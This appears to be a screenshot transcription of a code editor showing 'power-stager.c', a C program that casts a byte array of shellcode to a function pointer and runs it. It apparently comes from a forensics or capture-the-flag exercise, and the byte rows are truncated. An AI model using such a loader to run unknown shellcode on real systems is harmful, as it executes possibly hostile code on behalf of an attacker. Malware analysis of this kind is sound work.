 power-stager.c - dig-pcap - Visual Studio Code
hamming-key-len.py shellcode extractor.py shellcode2 stageb.c power-stager.c miracle.py
power-stager.c
1 #include <stdio.h>
2
3 unsigned char code[] = {
4 0x0f,0x18,0x00,0x00,0x16,0xab,0x00,0x00,0x00,0x55,0x53,0x48,0x83,0xec,0x38,0x48,0x8d,0xac,0x24,0x80,0x00,0x00,0x00,0x48,0x89,0x4d,0xd0,0
5 0x00,0x00,0x00,0x4c,0x8d,0x05,0xab,0x00,0x00,0x00,0x48,0x8d,0x15,0xb8,0x00,0x00,0x00,0xb9,0x00,0x00,0x00,0x00,0xe8,0x77,0x06,0x00,0x00,0
6 0x20,0x67,0x6f,0x20,0x74,0x6f,0x20,0x6a,0x61,0x69,0x6c,0x21,0x00,0x21,0x21,0x21,0x54,0x41,0x52,0x47,0x45,0x54,0x20,0x41,0x43,0x51,0x55,0
7 0x48,0xc7,0x85,0x68,0xff,0xff,0xff,0x00,0x00,0x00,0x00,0x48,0xc7,0x85,0x70,0xff,0xff,0xff,0x00,0x00,0x00,0x00,0x48,0xc7,0x85,0x78,0xff,0
8 0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x55,0x48,0x89,0xe5,0x48,0x83,0xec,0x70,0x48,0x89,0x4d,0x10,0x48,0x89,0x55,0x18,0x48,0x8b,0
9 0x45,0xfc,0x01,0x48,0x8b,0x45,0xe0,0x8b,0x50,0x14,0x8b,0x45,0xfc,0x39,0xc2,0x77,0x81,0xb8,0x00,0x00,0x00,0x00,0xc9,0xc3,0x90,0x55,0x48,0
10 0x79,0x41,0xc6,0x45,0xc2,0x00,0x48,0x8d,0x55,0xb6,0x48,0x8b,0x45,0xe8,0x48,0x89,0xc1,0xe8,0xf3,0xfd,0xff,0xff,0x48,0x89,0x45,0xe0,0x48,0
11 0xff,0xff,0xff,0x48,0x8d,0x0d,0x85,0xff,0xff,0xff,0x48,0x8d,0x05,0x18,0xfb,0xff,0xff,0xff,0xd0,0x4c,0x89,0xf9,0x4c,0x89,0xf2,0x4d,0x89,0
12 };
13
14 int main() {
15 // Function pointer
16 void (*func)();
17
18 // Cast the byte array to the function pointer
19 func = (void (*)())code;
20
21 // Call the function
22 func();
23
24 // Profit
25 return 0;
26 }